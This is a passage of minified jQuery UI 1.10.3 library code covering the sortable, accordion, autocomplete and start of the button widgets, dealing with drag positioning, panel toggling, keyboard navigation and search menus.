a?2:1):!1},_intersectsWithSides:function(a){var b=d(this.positionAbs.top+this.offset.click.top,a.top+a.height/2,a.height);a=d(this.positionAbs.left+this.offset.click.left,a.left+a.width/2,a.width);var c=this._getDragVerticalDirection(),g=this._getDragHorizontalDirection();return this.floating&&g?"right"===g&&a||"left"===g&&!a:c&&("down"===c&&b||"up"===c&&!b)},_getDragVerticalDirection:function(){var a=this.positionAbs.top-this.lastPositionAbs.top;return 0!==a&&(0<a?"down":"up")},_getDragHorizontalDirection:function(){var a=
this.positionAbs.left-this.lastPositionAbs.left;return 0!==a&&(0<a?"right":"left")},refresh:function(a){this._refreshItems(a);this.refreshPositions();return this},_connectWith:function(){var a=this.options;return a.connectWith.constructor===String?[a.connectWith]:a.connectWith},_getItemsAsjQuery:function(a){var f,c,g,d=[],e=[],h=this._connectWith();if(h&&a)for(a=h.length-1;0<=a;a--)for(c=b(h[a]),f=c.length-1;0<=f;f--)(g=b.data(c[f],this.widgetFullName))&&g!==this&&!g.options.disabled&&e.push([b.isFunction(g.options.items)?
g.options.items.call(g.element):b(g.options.items,g.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),g]);e.push([b.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):b(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]);for(a=e.length-1;0<=a;a--)e[a][0].each(function(){d.push(this)});return b(d)},_removeCurrentsFromItems:function(){var a=this.currentItem.find(":data("+
this.widgetName+"-item)");this.items=b.grep(this.items,function(b){for(var c=0;c<a.length;c++)if(a[c]===b.item[0])return!1;return!0})},_refreshItems:function(a){this.items=[];this.containers=[this];var f,c,g,d,e,h=this.items,m=[[b.isFunction(this.options.items)?this.options.items.call(this.element[0],a,{item:this.currentItem}):b(this.options.items,this.element),this]];if((e=this._connectWith())&&this.ready)for(f=e.length-1;0<=f;f--)for(g=b(e[f]),c=g.length-1;0<=c;c--)(d=b.data(g[c],this.widgetFullName))&&
d!==this&&!d.options.disabled&&(m.push([b.isFunction(d.options.items)?d.options.items.call(d.element[0],a,{item:this.currentItem}):b(d.options.items,d.element),d]),this.containers.push(d));for(f=m.length-1;0<=f;f--)for(a=m[f][1],g=m[f][0],c=0,e=g.length;c<e;c++)d=b(g[c]),d.data(this.widgetName+"-item",a),h.push({item:d,instance:a,width:0,height:0,left:0,top:0})},refreshPositions:function(a){this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());var f,c,g;for(f=this.items.length-
1;0<=f;f--)c=this.items[f],c.instance!==this.currentContainer&&this.currentContainer&&c.item[0]!==this.currentItem[0]||(g=this.options.toleranceElement?b(this.options.toleranceElement,c.item):c.item,a||(c.width=g.outerWidth(),c.height=g.outerHeight()),g=g.offset(),c.left=g.left,c.top=g.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(f=this.containers.length-1;0<=f;f--)g=this.containers[f].element.offset(),this.containers[f].containerCache.left=
g.left,this.containers[f].containerCache.top=g.top,this.containers[f].containerCache.width=this.containers[f].element.outerWidth(),this.containers[f].containerCache.height=this.containers[f].element.outerHeight();return this},_createPlaceholder:function(a){a=a||this;var f,c=a.options;c.placeholder&&c.placeholder.constructor!==String||(f=c.placeholder,c.placeholder={element:function(){var c=a.currentItem[0].nodeName.toLowerCase(),d=b("<"+c+">",a.document[0]).addClass(f||a.currentItem[0].className+
" ui-sortable-placeholder").removeClass("ui-sortable-helper");"tr"===c?a.currentItem.children().each(function(){b("<td>&#160;</td>",a.document[0]).attr("colspan",b(this).attr("colspan")||1).appendTo(d)}):"img"===c&&d.attr("src",a.currentItem.attr("src"));f||d.css("visibility","hidden");return d},update:function(b,d){if(!f||c.forcePlaceholderSize)d.height()||d.height(a.currentItem.innerHeight()-parseInt(a.currentItem.css("paddingTop")||0,10)-parseInt(a.currentItem.css("paddingBottom")||0,10)),d.width()||
d.width(a.currentItem.innerWidth()-parseInt(a.currentItem.css("paddingLeft")||0,10)-parseInt(a.currentItem.css("paddingRight")||0,10))}});a.placeholder=b(c.placeholder.element.call(a.element,a.currentItem));a.currentItem.after(a.placeholder);c.placeholder.update(a,a.placeholder)},_contactContainers:function(a){var f,c,g,k,l,h,m,n,q,r=c=null;for(f=this.containers.length-1;0<=f;f--)b.contains(this.currentItem[0],this.containers[f].element[0])||(this._intersectsWith(this.containers[f].containerCache)?
c&&b.contains(this.containers[f].element[0],c.element[0])||(c=this.containers[f],r=f):this.containers[f].containerCache.over&&(this.containers[f]._trigger("out",a,this._uiHash(this)),this.containers[f].containerCache.over=0));if(c)if(1===this.containers.length)this.containers[r].containerCache.over||(this.containers[r]._trigger("over",a,this._uiHash(this)),this.containers[r].containerCache.over=1);else{f=1E4;g=null;k=(q=c.floating||e(this.currentItem))?"left":"top";l=q?"width":"height";h=this.positionAbs[k]+
this.offset.click[k];for(c=this.items.length-1;0<=c;c--)!b.contains(this.containers[r].element[0],this.items[c].item[0])||this.items[c].item[0]===this.currentItem[0]||q&&!d(this.positionAbs.top+this.offset.click.top,this.items[c].top,this.items[c].height)||(m=this.items[c].item.offset()[k],n=!1,Math.abs(m-h)>Math.abs(m+this.items[c][l]-h)&&(n=!0,m+=this.items[c][l]),Math.abs(m-h)<f&&(f=Math.abs(m-h),g=this.items[c],this.direction=n?"up":"down"));(g||this.options.dropOnEmpty)&&this.currentContainer!==
this.containers[r]&&(g?this._rearrange(a,g,null,!0):this._rearrange(a,null,this.containers[r].element,!0),this._trigger("change",a,this._uiHash()),this.containers[r]._trigger("change",a,this._uiHash(this)),this.currentContainer=this.containers[r],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[r]._trigger("over",a,this._uiHash(this)),this.containers[r].containerCache.over=1)}},_createHelper:function(a){var f=this.options;a=b.isFunction(f.helper)?b(f.helper.apply(this.element[0],
[a,this.currentItem])):"clone"===f.helper?this.currentItem.clone():this.currentItem;a.parents("body").length||b("parent"!==f.appendTo?f.appendTo:this.currentItem[0].parentNode)[0].appendChild(a[0]);a[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")});a[0].style.width&&!f.forceHelperSize||a.width(this.currentItem.width());
a[0].style.height&&!f.forceHelperSize||a.height(this.currentItem.height());return a},_adjustOffsetFromHelper:function(a){"string"===typeof a&&(a=a.split(" "));b.isArray(a)&&(a={left:+a[0],top:+a[1]||0});"left"in a&&(this.offset.click.left=a.left+this.margins.left);"right"in a&&(this.offset.click.left=this.helperProportions.width-a.right+this.margins.left);"top"in a&&(this.offset.click.top=a.top+this.margins.top);"bottom"in a&&(this.offset.click.top=this.helperProportions.height-a.bottom+this.margins.top)},
_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var a=this.offsetParent.offset();"absolute"===this.cssPosition&&this.scrollParent[0]!==document&&b.contains(this.scrollParent[0],this.offsetParent[0])&&(a.left+=this.scrollParent.scrollLeft(),a.top+=this.scrollParent.scrollTop());if(this.offsetParent[0]===document.body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&b.ui.ie)a={top:0,left:0};return{top:a.top+(parseInt(this.offsetParent.css("borderTopWidth"),
10)||0),left:a.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var a=this.currentItem.position();return{top:a.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:a.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),
10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var a,f,c;f=this.options;"parent"===f.containment&&(f.containment=this.helper[0].parentNode);if("document"===f.containment||"window"===f.containment)this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,b("document"===f.containment?document:window).width()-this.helperProportions.width-
this.margins.left,(b("document"===f.containment?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top];/^(document|window|parent)$/.test(f.containment)||(a=b(f.containment)[0],f=b(f.containment).offset(),c="hidden"!==b(a).css("overflow"),this.containment=[f.left+(parseInt(b(a).css("borderLeftWidth"),10)||0)+(parseInt(b(a).css("paddingLeft"),10)||0)-this.margins.left,f.top+(parseInt(b(a).css("borderTopWidth"),10)||0)+(parseInt(b(a).css("paddingTop"),
10)||0)-this.margins.top,f.left+(c?Math.max(a.scrollWidth,a.offsetWidth):a.offsetWidth)-(parseInt(b(a).css("borderLeftWidth"),10)||0)-(parseInt(b(a).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,f.top+(c?Math.max(a.scrollHeight,a.offsetHeight):a.offsetHeight)-(parseInt(b(a).css("borderTopWidth"),10)||0)-(parseInt(b(a).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(a,f){f||(f=this.position);var c="absolute"===
a?1:-1,g="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&b.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,d=/(html|body)/i.test(g[0].tagName);return{top:f.top+this.offset.relative.top*c+this.offset.parent.top*c-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():d?0:g.scrollTop())*c,left:f.left+this.offset.relative.left*c+this.offset.parent.left*c-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():d?0:g.scrollLeft())*c}},_generatePosition:function(a){var f,
c,g=this.options;c=a.pageX;f=a.pageY;var d="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&b.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,e=/(html|body)/i.test(d[0].tagName);"relative"!==this.cssPosition||this.scrollParent[0]!==document&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset());this.originalPosition&&(this.containment&&(a.pageX-this.offset.click.left<this.containment[0]&&(c=this.containment[0]+
this.offset.click.left),a.pageY-this.offset.click.top<this.containment[1]&&(f=this.containment[1]+this.offset.click.top),a.pageX-this.offset.click.left>this.containment[2]&&(c=this.containment[2]+this.offset.click.left),a.pageY-this.offset.click.top>this.containment[3]&&(f=this.containment[3]+this.offset.click.top)),g.grid&&(f=this.originalPageY+Math.round((f-this.originalPageY)/g.grid[1])*g.grid[1],f=this.containment?f-this.offset.click.top>=this.containment[1]&&f-this.offset.click.top<=this.containment[3]?
f:f-this.offset.click.top>=this.containment[1]?f-g.grid[1]:f+g.grid[1]:f,c=this.originalPageX+Math.round((c-this.originalPageX)/g.grid[0])*g.grid[0],c=this.containment?c-this.offset.click.left>=this.containment[0]&&c-this.offset.click.left<=this.containment[2]?c:c-this.offset.click.left>=this.containment[0]?c-g.grid[0]:c+g.grid[0]:c));return{top:f-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():e?0:d.scrollTop()),left:c-
this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():e?0:d.scrollLeft())}},_rearrange:function(a,b,c,d){c?c[0].appendChild(this.placeholder[0]):b.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?b.item[0]:b.item[0].nextSibling);var e=this.counter=this.counter?++this.counter:1;this._delay(function(){e===this.counter&&this.refreshPositions(!d)})},_clear:function(a,b){this.reverting=!1;var c,d=
[];!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem);this._noFinalSort=null;if(this.helper[0]===this.currentItem[0]){for(c in this._storedCSS)if("auto"===this._storedCSS[c]||"static"===this._storedCSS[c])this._storedCSS[c]="";this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper")}else this.currentItem.show();this.fromOutside&&!b&&d.push(function(c){this._trigger("receive",c,this._uiHash(this.fromOutside))});!this.fromOutside&&this.domPosition.prev===
this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||b||d.push(function(c){this._trigger("update",c,this._uiHash())});this===this.currentContainer||b||(d.push(function(c){this._trigger("remove",c,this._uiHash())}),d.push(function(c){return function(a){c._trigger("receive",a,this._uiHash(this))}}.call(this,this.currentContainer)),d.push(function(c){return function(a){c._trigger("update",a,this._uiHash(this))}}.call(this,this.currentContainer)));
for(c=this.containers.length-1;0<=c;c--)b||d.push(function(c){return function(a){c._trigger("deactivate",a,this._uiHash(this))}}.call(this,this.containers[c])),this.containers[c].containerCache.over&&(d.push(function(c){return function(a){c._trigger("out",a,this._uiHash(this))}}.call(this,this.containers[c])),this.containers[c].containerCache.over=0);this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove());this._storedOpacity&&this.helper.css("opacity",
this._storedOpacity);this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex);this.dragging=!1;if(this.cancelHelperRemoval){if(!b){this._trigger("beforeStop",a,this._uiHash());for(c=0;c<d.length;c++)d[c].call(this,a);this._trigger("stop",a,this._uiHash())}return this.fromOutside=!1}b||this._trigger("beforeStop",a,this._uiHash());this.placeholder[0].parentNode.removeChild(this.placeholder[0]);this.helper[0]!==this.currentItem[0]&&this.helper.remove();this.helper=
null;if(!b){for(c=0;c<d.length;c++)d[c].call(this,a);this._trigger("stop",a,this._uiHash())}this.fromOutside=!1;return!0},_trigger:function(){!1===b.Widget.prototype._trigger.apply(this,arguments)&&this.cancel()},_uiHash:function(a){var f=a||this;return{helper:f.helper,placeholder:f.placeholder||b([]),position:f.position,originalPosition:f.originalPosition,offset:f.positionAbs,item:f.currentItem,sender:a?a.element:null}}})})(jQuery);
(function(b,p){var d=0,e={},a={};e.height=e.paddingTop=e.paddingBottom=e.borderTopWidth=e.borderBottomWidth="hide";a.height=a.paddingTop=a.paddingBottom=a.borderTopWidth=a.borderBottomWidth="show";b.widget("ui.accordion",{version:"1.10.3",options:{active:0,animate:{},collapsible:!1,event:"click",header:"> li > :first-child,> :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},_create:function(){var a=this.options;
this.prevShow=this.prevHide=b();this.element.addClass("ui-accordion ui-widget ui-helper-reset").attr("role","tablist");a.collapsible||!1!==a.active&&null!=a.active||(a.active=0);this._processPanels();0>a.active&&(a.active+=this.headers.length);this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():b(),content:this.active.length?this.active.next():b()}},_createIcons:function(){var a=this.options.icons;a&&(b("<span>").addClass("ui-accordion-header-icon ui-icon "+
a.header).prependTo(this.headers),this.active.children(".ui-accordion-header-icon").removeClass(a.header).addClass(a.activeHeader),this.headers.addClass("ui-accordion-icons"))},_destroyIcons:function(){this.headers.removeClass("ui-accordion-icons").children(".ui-accordion-header-icon").remove()},_destroy:function(){var a;this.element.removeClass("ui-accordion ui-widget ui-helper-reset").removeAttr("role");this.headers.removeClass("ui-accordion-header ui-accordion-header-active ui-helper-reset ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top").removeAttr("role").removeAttr("aria-selected").removeAttr("aria-controls").removeAttr("tabIndex").each(function(){/^ui-accordion/.test(this.id)&&
this.removeAttribute("id")});this._destroyIcons();a=this.headers.next().css("display","").removeAttr("role").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeClass("ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-state-disabled").each(function(){/^ui-accordion/.test(this.id)&&this.removeAttribute("id")});"content"!==this.options.heightStyle&&a.css("height","")},_setOption:function(a,c){"active"===a?this._activate(c):
("event"===a&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(c)),this._super(a,c),"collapsible"!==a||c||!1!==this.options.active||this._activate(0),"icons"===a&&(this._destroyIcons(),c&&this._createIcons()),"disabled"===a&&this.headers.add(this.headers.next()).toggleClass("ui-state-disabled",!!c))},_keydown:function(a){if(!a.altKey&&!a.ctrlKey){var c=b.ui.keyCode,d=this.headers.length,e=this.headers.index(a.target),l=!1;switch(a.keyCode){case c.RIGHT:case c.DOWN:l=
this.headers[(e+1)%d];break;case c.LEFT:case c.UP:l=this.headers[(e-1+d)%d];break;case c.SPACE:case c.ENTER:this._eventHandler(a);break;case c.HOME:l=this.headers[0];break;case c.END:l=this.headers[d-1]}l&&(b(a.target).attr("tabIndex",-1),b(l).attr("tabIndex",0),l.focus(),a.preventDefault())}},_panelKeyDown:function(a){a.keyCode===b.ui.keyCode.UP&&a.ctrlKey&&b(a.currentTarget).prev().focus()},refresh:function(){var a=this.options;this._processPanels();!1===a.active&&!0===a.collapsible||!this.headers.length?
(a.active=!1,this.active=b()):!1===a.active?this._activate(0):this.active.length&&!b.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(a.active=!1,this.active=b()):this._activate(Math.max(0,a.active-1)):a.active=this.headers.index(this.active);this._destroyIcons();this._refresh()},_processPanels:function(){this.headers=this.element.find(this.options.header).addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-all");this.headers.next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").filter(":not(.ui-accordion-content-active)").hide()},
_refresh:function(){var a,c=this.options,g=c.heightStyle,e=this.element.parent(),l=this.accordionId="ui-accordion-"+(this.element.attr("id")||++d);this.active=this._findActive(c.active).addClass("ui-accordion-header-active ui-state-active ui-corner-top").removeClass("ui-corner-all");this.active.next().addClass("ui-accordion-content-active").show();this.headers.attr("role","tab").each(function(c){var a=b(this),f=a.attr("id"),d=a.next(),g=d.attr("id");f||(f=l+"-header-"+c,a.attr("id",f));g||(g=l+"-panel-"+
c,d.attr("id",g));a.attr("aria-controls",g);d.attr("aria-labelledby",f)}).next().attr("role","tabpanel");this.headers.not(this.active).attr({"aria-selected":"false",tabIndex:-1}).next().attr({"aria-expanded":"false","aria-hidden":"true"}).hide();this.active.length?this.active.attr({"aria-selected":"true",tabIndex:0}).next().attr({"aria-expanded":"true","aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0);this._createIcons();this._setupEvents(c.event);"fill"===g?(a=e.height(),this.element.siblings(":visible").each(function(){var c=
b(this),d=c.css("position");"absolute"!==d&&"fixed"!==d&&(a-=c.outerHeight(!0))}),this.headers.each(function(){a-=b(this).outerHeight(!0)}),this.headers.next().each(function(){b(this).height(Math.max(0,a-b(this).innerHeight()+b(this).height()))}).css("overflow","auto")):"auto"===g&&(a=0,this.headers.next().each(function(){a=Math.max(a,b(this).css("height","").height())}).height(a))},_activate:function(a){a=this._findActive(a)[0];a!==this.active[0]&&(a=a||this.active[0],this._eventHandler({target:a,
currentTarget:a,preventDefault:b.noop}))},_findActive:function(a){return"number"===typeof a?this.headers.eq(a):b()},_setupEvents:function(a){var c={keydown:"_keydown"};a&&b.each(a.split(" "),function(a,b){c[b]="_eventHandler"});this._off(this.headers.add(this.headers.next()));this._on(this.headers,c);this._on(this.headers.next(),{keydown:"_panelKeyDown"});this._hoverable(this.headers);this._focusable(this.headers)},_eventHandler:function(a){var c=this.options,d=this.active,e=b(a.currentTarget),l=
e[0]===d[0],h=l&&c.collapsible,m=h?b():e.next(),n=d.next(),m={oldHeader:d,oldPanel:n,newHeader:h?b():e,newPanel:m};a.preventDefault();l&&!c.collapsible||!1===this._trigger("beforeActivate",a,m)||(c.active=h?!1:this.headers.index(e),this.active=l?b():e,this._toggle(m),d.removeClass("ui-accordion-header-active ui-state-active"),c.icons&&d.children(".ui-accordion-header-icon").removeClass(c.icons.activeHeader).addClass(c.icons.header),l||(e.removeClass("ui-corner-all").addClass("ui-accordion-header-active ui-state-active ui-corner-top"),
c.icons&&e.children(".ui-accordion-header-icon").removeClass(c.icons.header).addClass(c.icons.activeHeader),e.next().addClass("ui-accordion-content-active")))},_toggle:function(a){var c=a.newPanel,d=this.prevShow.length?this.prevShow:a.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0);this.prevShow=c;this.prevHide=d;this.options.animate?this._animate(c,d,a):(d.hide(),c.show(),this._toggleComplete(a));d.attr({"aria-expanded":"false","aria-hidden":"true"});d.prev().attr("aria-selected","false");
c.length&&d.length?d.prev().attr("tabIndex",-1):c.length&&this.headers.filter(function(){return 0===b(this).attr("tabIndex")}).attr("tabIndex",-1);c.attr({"aria-expanded":"true","aria-hidden":"false"}).prev().attr({"aria-selected":"true",tabIndex:0})},_animate:function(b,c,d){var k,l,h,m=this,n=0,q=b.length&&(!c.length||b.index()<c.index()),r=this.options.animate||{},q=q&&r.down||r,w=function(){m._toggleComplete(d)};"number"===typeof q&&(h=q);"string"===typeof q&&(l=q);l=l||q.easing||r.easing;h=h||
q.duration||r.duration;if(!c.length)return b.animate(a,h,l,w);if(!b.length)return c.animate(e,h,l,w);k=b.show().outerHeight();c.animate(e,{duration:h,easing:l,step:function(c,a){a.now=Math.round(c)}});b.hide().animate(a,{duration:h,easing:l,complete:w,step:function(a,b){b.now=Math.round(a);"height"!==b.prop?n+=b.now:"content"!==m.options.heightStyle&&(b.now=Math.round(k-c.outerHeight()-n),n=0)}})},_toggleComplete:function(a){var c=a.oldPanel;c.removeClass("ui-accordion-content-active").prev().removeClass("ui-corner-top").addClass("ui-corner-all");
c.length&&(c.parent()[0].className=c.parent()[0].className);this._trigger("activate",null,a)}})})(jQuery);
(function(b,p){var d=0;b.widget("ui.autocomplete",{version:"1.10.3",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},pending:0,_create:function(){var d,a,f,c=this.element[0].nodeName.toLowerCase(),g="textarea"===c,c="input"===c;this.isMultiLine=g?!0:c?!1:this.element.prop("isContentEditable");this.valueMethod=this.element[g||
c?"val":"text"];this.isNewMenu=!0;this.element.addClass("ui-autocomplete-input").attr("autocomplete","off");this._on(this.element,{keydown:function(c){if(this.element.prop("readOnly"))a=f=d=!0;else{a=f=d=!1;var g=b.ui.keyCode;switch(c.keyCode){case g.PAGE_UP:d=!0;this._move("previousPage",c);break;case g.PAGE_DOWN:d=!0;this._move("nextPage",c);break;case g.UP:d=!0;this._keyEvent("previous",c);break;case g.DOWN:d=!0;this._keyEvent("next",c);break;case g.ENTER:case g.NUMPAD_ENTER:this.menu.active&&
(d=!0,c.preventDefault(),this.menu.select(c));break;case g.TAB:this.menu.active&&this.menu.select(c);break;case g.ESCAPE:this.menu.element.is(":visible")&&(this._value(this.term),this.close(c),c.preventDefault());break;default:a=!0,this._searchTimeout(c)}}},keypress:function(c){if(d)d=!1,this.isMultiLine&&!this.menu.element.is(":visible")||c.preventDefault();else if(!a){var f=b.ui.keyCode;switch(c.keyCode){case f.PAGE_UP:this._move("previousPage",c);break;case f.PAGE_DOWN:this._move("nextPage",c);
break;case f.UP:this._keyEvent("previous",c);break;case f.DOWN:this._keyEvent("next",c)}}},input:function(c){f?(f=!1,c.preventDefault()):this._searchTimeout(c)},focus:function(){this.selectedItem=null;this.previous=this._value()},blur:function(c){this.cancelBlur?delete this.cancelBlur:(clearTimeout(this.searching),this.close(c),this._change(c))}});this._initSource();this.menu=b("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({role:null}).hide().data("ui-menu");this._on(this.menu.element,
{mousedown:function(c){c.preventDefault();this.cancelBlur=!0;this._delay(function(){delete this.cancelBlur});var a=this.menu.element[0];b(c.target).closest(".ui-menu-item").length||this._delay(function(){var c=this;this.document.one("mousedown",function(d){d.target===c.element[0]||d.target===a||b.contains(a,d.target)||c.close()})})},menufocus:function(c,a){if(this.isNewMenu&&(this.isNewMenu=!1,c.originalEvent&&/^mouse/.test(c.originalEvent.type))){this.menu.blur();this.document.one("mousemove",function(){b(c.target).trigger(c.originalEvent)});
return}var d=a.item.data("ui-autocomplete-item");!1!==this._trigger("focus",c,{item:d})?c.originalEvent&&/^key/.test(c.originalEvent.type)&&this._value(d.value):this.liveRegion.text(d.value)},menuselect:function(c,a){var b=a.item.data("ui-autocomplete-item"),d=this.previous;this.element[0]!==this.document[0].activeElement&&(this.element.focus(),this.previous=d,this._delay(function(){this.previous=d;this.selectedItem=b}));!1!==this._trigger("select",c,{item:b})&&this._value(b.value);this.term=this._value();
this.close(c);this.selectedItem=b}});this.liveRegion=b("<span>",{role:"status","aria-live":"polite"}).addClass("ui-helper-hidden-accessible").insertBefore(this.element);this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching);this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete");this.menu.element.remove();this.liveRegion.remove()},_setOption:function(b,a){this._super(b,a);"source"===b&&this._initSource();
"appendTo"===b&&this.menu.element.appendTo(this._appendTo());"disabled"===b&&a&&this.xhr&&this.xhr.abort()},_appendTo:function(){var d=this.options.appendTo;d&&(d=d.jquery||d.nodeType?b(d):this.document.find(d).eq(0));d||(d=this.element.closest(".ui-front"));d.length||(d=this.document[0].body);return d},_initSource:function(){var d,a,f=this;b.isArray(this.options.source)?(d=this.options.source,this.source=function(c,a){a(b.ui.autocomplete.filter(d,c.term))}):"string"===typeof this.options.source?
(a=this.options.source,this.source=function(c,d){f.xhr&&f.xhr.abort();f.xhr=b.ajax({url:a,data:c,dataType:"json",success:function(c){d(c)},error:function(){d([])}})}):this.source=this.options.source},_searchTimeout:function(b){clearTimeout(this.searching);this.searching=this._delay(function(){this.term!==this._value()&&(this.selectedItem=null,this.search(null,b))},this.options.delay)},search:function(b,a){b=null!=b?b:this._value();this.term=this._value();if(b.length<this.options.minLength)return this.close(a);
if(!1!==this._trigger("search",a))return this._search(b)},_search:function(b){this.pending++;this.element.addClass("ui-autocomplete-loading");this.cancelSearch=!1;this.source({term:b},this._response())},_response:function(){var b=this,a=++d;return function(f){a===d&&b.__response(f);b.pending--;b.pending||b.element.removeClass("ui-autocomplete-loading")}},__response:function(b){b&&(b=this._normalize(b));this._trigger("response",null,{content:b});!this.options.disabled&&b&&b.length&&!this.cancelSearch?
(this._suggest(b),this._trigger("open")):this._close()},close:function(b){this.cancelSearch=!0;this._close(b)},_close:function(b){this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",b))},_change:function(b){this.previous!==this._value()&&this._trigger("change",b,{item:this.selectedItem})},_normalize:function(d){return d.length&&d[0].label&&d[0].value?d:b.map(d,function(a){return"string"===typeof a?{label:a,value:a}:b.extend({label:a.label||
a.value,value:a.value||a.label},a)})},_suggest:function(d){var a=this.menu.element.empty();this._renderMenu(a,d);this.isNewMenu=!0;this.menu.refresh();a.show();this._resizeMenu();a.position(b.extend({of:this.element},this.options.position));this.options.autoFocus&&this.menu.next()},_resizeMenu:function(){var b=this.menu.element;b.outerWidth(Math.max(b.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(d,a){var f=this;b.each(a,function(c,a){f._renderItemData(d,a)})},_renderItemData:function(b,
a){return this._renderItem(b,a).data("ui-autocomplete-item",a)},_renderItem:function(d,a){return b("<li>").append(b("<a>").html(a.label)).appendTo(d)},_move:function(b,a){if(this.menu.element.is(":visible"))if(this.menu.isFirstItem()&&/^previous/.test(b)||this.menu.isLastItem()&&/^next/.test(b))this._value(this.term),this.menu.blur();else this.menu[b](a);else this.search(null,a)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(b,
a){if(!this.isMultiLine||this.menu.element.is(":visible"))this._move(b,a),a.preventDefault()}});b.extend(b.ui.autocomplete,{escapeRegex:function(b){return b.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(d,a){var f=RegExp(b.ui.autocomplete.escapeRegex(a),"i");return b.grep(d,function(c){return f.test(c.label||c.value||c)})}});b.widget("ui.autocomplete",b.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(b){return b+(1<b?" results are":" result is")+
" available, use up and down arrow keys to navigate."}}},__response:function(b){var a;this._superApply(arguments);this.options.disabled||this.cancelSearch||(a=b&&b.length?this.options.messages.results(b.length):this.options.messages.noResults,this.liveRegion.text(a))}})})(jQuery);
(function(b,p){var d,e,a,f,c=function(){var c=b(this);setTimeout(function(){c.find(":ui-button").button("refresh")},1)},g=function(c){var a=c.name,d=c.form,f=b([]);a&&(a=a.replace(/'/g,"\\'"),f=d?b(d).find("[name='"+a+"']"):b("[name='"+a+"']",c.ownerDocument).filter(function(){return!this.form}));return f};b.widget("ui.button",{version:"1.10.3",defaultElement:"<button>",options:{disabled:null,text:!0,label:null,icons:{primary:null,secondary:null}},_create:function(){this.element.closest("form").unbind("reset"+
this.eventNamespace).bind("reset"+this.eventNamespace,c);"boolean"!==typeof this.options.disabled?this.options.disabled=!!this.element.prop("disabled"):this.element.prop("disabled",this.options.disabled);this._determineButtonType();this.hasTitle=!!this.buttonElement.attr("title");var k=this,l=this.options,h="checkbox"===this.type||"radio"===this.type,m=h?"":"ui-state-active";null===l.label&&(l.label="input"===this.type?this.buttonElement.val():this.buttonElement.html());this._hoverable(this.buttonElement);
